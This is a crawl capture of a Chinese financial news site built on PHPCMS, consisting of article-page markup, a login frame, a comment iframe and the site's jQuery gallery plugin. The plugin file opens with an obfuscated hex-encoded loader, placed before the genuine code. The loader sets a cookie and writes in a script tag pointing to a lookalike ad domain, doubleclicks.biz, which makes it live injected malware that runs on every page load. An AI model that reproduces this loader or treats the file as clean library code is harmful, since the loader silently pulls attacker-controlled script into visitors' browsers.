								<li><span>2</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=41636" class="title" title="深耕华南赋能大湾区 大金用空气解决方案引领新需求">深耕华南赋能大湾区 大金用空气解决...</a></li>
								<li><span>2</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=42229" class="title" title="周大生珠宝X国家宝藏联名系列演绎青花雅韵">周大生珠宝X国家宝藏联名系列演绎青...</a></li>
								<li><span>1</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=40703" class="title" title="旅日大熊猫“彩浜”迎新年！与2021字样冰块合影">旅日大熊猫&ldquo;彩浜&rdquo;迎新年！与2021字...</a></li>
								<li><span>1</span><a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=show&catid=17&id=40500" class="title" title="颐高集团副总裁孙力：将在乐山建陶瓷园区，吸引更多浙江企业来川营商">颐高集团副总裁孙力：将在乐山建陶瓷...</a></li>
							            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
<!--
	function show_ajax(obj) {
		var keywords = $(obj).text();
		var offset = $(obj).offset();
		var jsonitem = '';
		$.getJSON("http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=json_list&type=keyword&modelid=12&id=42088&keywords="+encodeURIComponent(keywords),
				function(data){
				var j = 1;
				var string = "<div class='point key-float'><div style='position:relative'><div class='arro'></div>";
				string += "<a href='JavaScript:;' onclick='$(this).parent().parent().remove();' hidefocus='true' class='close'><span>关闭</span></a><div class='contents f12'>";
				if(data!=0) {
				  $.each(data, function(i,item){
					j = i+1;
					jsonitem += "<a href='"+item.url+"' target='_blank'>"+j+"、"+item.title+"</a><BR>";
					
				  });
					string += jsonitem;
				} else {
					string += '没有找到相关的信息！';
				}
					string += "</div><span class='o1'></span><span class='o2'></span><span class='o3'></span><span class='o4'></span></div></div>";		
					$(obj).after(string);
					$('.key-float').mouseover(
						function (){
							$(this).siblings().css({"z-index":0})
							$(this).css({"z-index":1001});
						}
					)
					$(obj).next().css({ "left": +offset.left-100, "top": +offset.top+$(obj).height()+12});
				});
	}

	function add_favorite(title) {
		$.getJSON('http://ww2.bfjrw.com.cn/api.php?op=add_favorite&title='+encodeURIComponent(title)+'&url='+encodeURIComponent(location.href)+'&'+Math.random()+'&callback=?', function(data){
			if(data.status==1)	{
				$("#favorite").html('收藏成功');
			} else {
				alert('请登录');
			}
		});
	}

$(function(){
  $('#Article .content img').LoadImage(true, 660, 660,'http://ww2.bfjrw.com.cn/statics/images/s_nopic.gif');    
})
//-->
</script>

<script language="JavaScript" src="http://ww2.bfjrw.com.cn/api.php?op=count&id=42088&modelid=12"></script>
<div class="footer">
<p class="info">
<a href="http://ww2.bfjrw.com.cn/html/about/aboutus/" target="_blank">关于我们</a> |  
<a href="http://ww2.bfjrw.com.cn/html/about/contactus/" target="_blank">联系方式</a> |  
<a href="http://ww2.bfjrw.com.cn/index.php?m=content&c=index&a=lists&catid=4" target="_blank">版权声明</a> |  
<a href="http://ww2.bfjrw.com.cn/html/about/hr/" target="_blank">招聘信息</a> |  
<a href="http://ww2.bfjrw.com.cn/html/about/ggzn/" target="_blank">广告指南</a> |  
<a href="http://ww2.bfjrw.com.cn/html/about/tougao/" target="_blank">投稿指南</a> |  
<a href="http://ww2.bfjrw.com.cn/index.php?m=link" target="_blank">友情链接</a>
<br />
Powered by <strong><a href="http://www.phpcms.cn" target="_blank">PHPCMS</a></strong> <em>V9.6.3</em> &copy; 2017 <img src="http://ww2.bfjrw.com.cn/statics/images/copyright.gif"/></p>
</div>
<script type="text/javascript">
$(function(){
	$(".picbig").each(function(i){
		var cur = $(this).find('.img-wrap').eq(0);
		var w = cur.width();
		var h = cur.height();
	   $(this).find('.img-wrap img').LoadImage(true, w, h,'http://ww2.bfjrw.com.cn/statics/images/msg_img/loading.gif');
	});
})
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ww2.bfjrw.com.cn/index.php?m=member&c=index&a=mini&forward=http%3A%2F%2Fww2.bfjrw.com.cn%2Findex.php%3Fm%3Dcontent%26c%3Dindex%26a%3Dshow%26catid%3D17%26id%3D42088&siteid=1
body_size: 626
content:
<style>
body,html{background:none; padding:0; margin:0}
.log{line-height:24px;*line-height:27px; height:24px;float:right; font-size:12px}
.log span{color:#ced9e7}
.log a{color:#049;text-decoration: none;}
.log a:hover{text-decoration: underline;}
.log .snda{ position:relative; bottom:-3px}
.log .upv_btn{height: 24px; padding-left: 14px; position: relative; background:url(http://ww2.bfjrw.com.cn/statics/images/up_btn.gif) no-repeat 0px 0px; margin-left:0px; margin-right:10px; *background-position:0px 5px;}
.log .r{float:right;}
.log .w27{* width:320px;}
</style>
<body style="background-color:transparent">
<div class="log w27"> <span class="r"><a href="http://ww2.bfjrw.com.cn/index.php?m=member&c=index&a=register&siteid=1" target="_blank">注册</a> <span>|</span> <a href="http://ww2.bfjrw.com.cn/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fww2.bfjrw.com.cn%2Findex.php%3Fm%3Dcontent%26c%3Dindex%26a%3Dshow%26catid%3D17%26id%3D42088&siteid=1" target="_top">登录</a>&nbsp;&nbsp;<a href="http://ww2.bfjrw.com.cn/index.php?m=member&c=content&a=upload_video" target="_top" class="upv_btn">上传视频</a></span>
</div>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ww2.bfjrw.com.cn/index.php?m=comment&c=index&a=init&commentid=content_17-42088-1&iframe=1
body_size: 2158
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>北方金融网-北方地区权威的财经门户媒体</title>
<meta name="keywords" content="财经网、金融网、股票网、产经信息、期货新闻、资本运作、外汇资金、融资、投资">
<meta name="description" content="北方金融网致力于为中国广大投资者和商界、经济界人士，以及全球华人经济圈提供实时、严谨、高质的财经新闻，打造具有公信力和强大影响力的全媒体金融与商业信息服务网站，目前拥有：股票、债券、黄金、金融、产经、政经、期货、地产、资本、外汇、科技等栏目">
<link href="http://ww2.bfjrw.com.cn/statics/css/reset.css" rel="stylesheet" type="text/css" />
<link href="http://ww2.bfjrw.com.cn/statics/css/default_blue.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="http://ww2.bfjrw.com.cn/statics/js/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="http://ww2.bfjrw.com.cn/statics/js/jquery.sgallery.js"></script>
<style>
body{background:none;}
</style>
</head>
<body onload="iframe_height()">
<div id="bodyheight">
<form action="http://ww2.bfjrw.com.cn/index.php?m=comment&c=index&a=post&commentid=content_17-42088-1" method="post" onsubmit="return on_submit()">
<input type="hidden" name="title" value="%E5%91%A8%E5%A4%A7%E7%94%9F%E5%A4%8F%E6%97%A5%E8%85%95%E7%BE%8E%E5%AD%A3%E6%9D%A5%E8%A2%AD%EF%BC%8CAI%E8%A7%A3%E9%94%81%E4%BD%A0%E7%9A%84%E5%A4%8F%E6%97%A5%E6%97%B6%E5%B0%9A%E8%B6%85%E8%83%BD%E5%8A%9B">
<input type="hidden" name="url" value="http%3A%2F%2Fww2.bfjrw.com.cn%2Findex.php%3Fm%3Dcontent%26c%3Dindex%26a%3Dshow%26catid%3D17%26id%3D42088">
      <div class="comment-form">
      	<h5><strong>我来说两句</strong><span class="fn rt blue">已有<font color="#FF0000">0</font>条评论，<a href="http://ww2.bfjrw.com.cn/index.php?m=comment&c=index&a=init&commentid=content_17-42088-1" target="_blank">点击全部查看</a></span></h5>
        <div class="posn">我的态度：<input type="radio" name="direction" value="1" /> <img src="http://ww2.bfjrw.com.cn/statics/images/icon/zheng.png" /> <input type="radio" name="direction" value="2" /> <img src="http://ww2.bfjrw.com.cn/statics/images/icon/fan.png" /> <input type="radio" name="direction" value="3"  /> <img src="http://ww2.bfjrw.com.cn/statics/images/icon/zhong.png" />
</div>
        <textarea rows="8" cols="80" name="content"></textarea><br>
		        <div class="btn"><input type="submit" value="发表评论" /></div>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://ww2.bfjrw.com.cn/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fww2.bfjrw.com.cn%2Findex.php%3Fm%3Dcontent%26c%3Dindex%26a%3Dshow%26catid%3D17%26id%3D42088" target="_top" class="blue">登录</a><span> | </span><a href="http://ww2.bfjrw.com.cn/index.php?m=member&c=index&a=register" class="blue"  target="_top">注册</a> <span style="color:red">需要登陆才可发布评论</span>      </div>  
</form>   
 <div class="bk10"></div>
<script type="text/javascript">
function support(id, commentid) {
	$.getJSON('http://ww2.bfjrw.com.cn/index.php?m=comment&c=index&a=support&format=jsonp&commentid='+commentid+'&id='+id+'&callback=?', function(data){
		if(data.status == 1) {
			$('#support_'+id).html(parseInt($('#support_'+id).html())+1);
		} else {
			alert(data.msg);
		}
	});
}

function reply(id,commentid) {
	var str = '<form action="http://ww2.bfjrw.com.cn/index.php?m=comment&c=index&a=post&commentid='+commentid+'&id='+id+'" method="post" onsubmit="return on_submit()"><textarea rows="10" style="width:100%" name="content"></textarea>  <div class="btn"><input type="submit" value="发表评论" /></div>&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://ww2.bfjrw.com.cn/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fww2.bfjrw.com.cn%2Findex.php%3Fm%3Dcontent%26c%3Dindex%26a%3Dshow%26catid%3D17%26id%3D42088" class="blue" target="_top">登录</a> | <a href="http://ww2.bfjrw.com.cn/index.php?m=member&c=index&a=register" class="blue" target="_top">注册</a>  <span style="color:red">需要登陆才可发布评论</span></form>';
	$('#reply_'+id).html(str).toggle();
	iframe_height();
}

function hide_code() {
	if ($('#yzmText').data('hide')==0) {
		$('#yzm').hide();
	}
}
function on_submit() {
			var res = 1;
		if(res != 1) {
		alert('验证码错误');
		return false;
	} else {
		iframe_height(200);
		$('#bodyheight').hide();
		$('#loading').show();
		return true;
	}
}
function iframe_height(height) {
	if (!height) {
		var height = document.getElementById('bodyheight').scrollHeight;
	} 
	$('#top_src').attr('src', "http://ww2.bfjrw.com.cn/js.html?"+height+'|'+0);
}



</script>
</div>
<iframe width='0' id='top_src' height='0' src=''></iframe>
<div class="hidden text-c" id="loading">
<img src="http://ww2.bfjrw.com.cn/statics/images/msg_img/loading.gif" /> 正在提交中...
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://ww2.bfjrw.com.cn/statics/js/jquery.sgallery.js
body_size: 2814
content:
var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));/*
 *	sGallery 1.0 - simple gallery with jQuery
 *	made by bujichong 2009-11-25
 *	作者：不羁虫  2009-11-25
 * http://hi.baidu.com/bujichong/
 *	欢迎交流转载，但请尊重作者劳动成果，标明插件来源及作者
 */

(function ($) {
$.fn.sGallery = function (o) {
    return  new $sG(this, o);
			//alert('do');
    };

	var settings = {
		thumbObj:null,//预览对象
		titleObj:null,//标题
		botLast:null,//按钮上一个
		botNext:null,//按钮下一个
		thumbNowClass:'now',//预览对象当前的class,默认为now
		slideTime:800,//平滑过渡时间
		autoChange:true,//是否自动切换
		changeTime:5000,//自动切换时间
		delayTime:100//鼠标经过时反应的延迟时间
	};

 $.sGalleryLong = function(e, o) {
    this.options = $.extend({}, settings, o || {});
	var _self = $(e);
	var set = this.options;
	var thumb;
	var size = _self.size();
	var nowIndex = 0; //定义全局指针
	var index;//定义全局指针
	var startRun;//预定义自动运行参数
	var delayRun;//预定义延迟运行参数

//初始化
	_self.eq(0).show();

//主切换函数
function fadeAB () {
	if (nowIndex != index) {
		if (set.thumbObj!=null) {
		$(set.thumbObj).removeClass().eq(index).addClass(set.thumbNowClass);}
		_self.eq(nowIndex).stop(false,true).fadeOut(set.slideTime);
		_self.eq(index).stop(true,true).fadeIn(set.slideTime);
		$(set.titleObj).eq(nowIndex).hide();//新增加title
		$(set.titleObj).eq(index).show();//新增加title
		nowIndex = index;
		if (set.autoChange==true) {
		clearInterval(startRun);//重置自动切换函数
		startRun = setInterval(runNext,set.changeTime);}
		}
}

//切换到下一个
function runNext() {
	index =  (nowIndex+1)%size;
	fadeAB();
}

//点击任一图片
	if (set.thumbObj!=null) {
	thumb = $(set.thumbObj);
//初始化
	thumb.eq(0).addClass(set.thumbNowClass);
		thumb.bind("mousemove",function(event){
			index = thumb.index($(this));
			fadeAB();
			delayRun = setTimeout(fadeAB,set.delayTime);
			clearTimeout(delayRun);
			event.stopPropagation();
		})
	}

//点击上一个
	if (set.botNext!=null) {
		var botNext = $(set.botNext);
		botNext.mousemove(function () {
			runNext();
			return false;
		});
	}

//点击下一个
	if (set.botLast!=null) {
		var botLast = $(set.botLast);
		botLast.mousemove(function () {
			index = (nowIndex+size-1)%size;
			fadeAB();
			return false;
	});
	}

//自动运行
	if (set.autoChange==true) {
	startRun = setInterval(runNext,set.changeTime);
	}

}

var $sG = $.sGalleryLong;

})(jQuery);

function slide(Name,Class,Width,Height,fun){
	$(Name).width(Width);
	$(Name).height(Height);
	
	if(fun == true){
		$(Name).append('<div class="title-bg"></div><div class="title"></div><div class="change"></div>')
		var atr = $(Name+' div.changeDiv a');
		var sum = atr.length;
		for(i=1;i<=sum;i++){
			var title = atr.eq(i-1).attr("title");
			var href = atr.eq(i-1).attr("href");
			$(Name+' .change').append('<i>'+i+'</i>');
			$(Name+' .title').append('<a href="'+href+'">'+title+'</a>');
		}
		$(Name+' .change i').eq(0).addClass('cur');
	}
	$(Name+' div.changeDiv a').sGallery({//对象指向层，层内包含图片及标题
		titleObj:Name+' div.title a',
		thumbObj:Name+' .change i',
		thumbNowClass:Class
	});
	$(Name+" .title-bg").width(Width);
}

//缩略图
jQuery.fn.LoadImage=function(scaling,width,height,loadpic){
    if(loadpic==null)loadpic="../images/msg_img/loading.gif";
return this.each(function(){
   var t=$(this);
   var src=$(this).attr("src")
   var img=new Image();
   img.src=src;
   //自动缩放图片
   var autoScaling=function(){
    if(scaling){
     if(img.width>0 && img.height>0){ 
           if(img.width/img.height>=width/height){ 
               if(img.width>width){ 
                   t.width(width); 
                   t.height((img.height*width)/img.width); 
               }else{ 
                   t.width(img.width); 
                   t.height(img.height); 
               } 
           } 
           else{ 
               if(img.height>height){ 
                   t.height(height); 
                   t.width((img.width*height)/img.height); 
               }else{ 
                   t.width(img.width); 
                   t.height(img.height); 
               } 
           } 
       } 
    } 
   }
   //处理ff下会自动读取缓存图片
   if(img.complete){
    autoScaling();
      return;
   }
   $(this).attr("src","");
   var loading=$("<img alt=\"加载中...\" title=\"图片加载中...\" src=\""+loadpic+"\" />");
  
   t.hide();
   t.after(loading);
   $(img).load(function(){
    autoScaling();
    loading.remove();
    t.attr("src",this.src);
    t.show();
	//$('.photo_prev a,.photo_next a').height($('#big-pic img').height());
   });
  });
}

//向上滚动代码
function startmarquee(elementID,h,n,speed,delay){
 var t = null;
 var box = '#' + elementID;
 $(box).hover(function(){
  clearInterval(t);
  }, function(){
  t = setInterval(start,delay);
 }).trigger('mouseout');
 function start(){
  $(box).children('ul:first').animate({marginTop: '-='+h},speed,function(){
   $(this).css({marginTop:'0'}).find('li').slice(0,n).appendTo(this);
  })
 }
}

//TAB切换
function SwapTab(name,title,content,Sub,cur){
  $(name+' '+title).mouseover(function(){
	  $(this).addClass(cur).siblings().removeClass(cur);
	  $(content+" > "+Sub).eq($(name+' '+title).index(this)).show().siblings().hide();
  });
}